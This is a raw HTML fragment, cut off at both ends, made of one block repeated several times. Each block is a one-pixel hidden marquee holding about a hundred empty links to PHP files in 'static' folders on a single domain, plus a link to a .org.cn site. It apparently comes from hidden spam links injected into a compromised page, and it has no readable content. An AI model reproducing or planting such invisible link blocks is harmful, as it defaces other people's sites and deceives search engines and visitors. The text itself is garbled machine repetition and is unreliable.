href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a 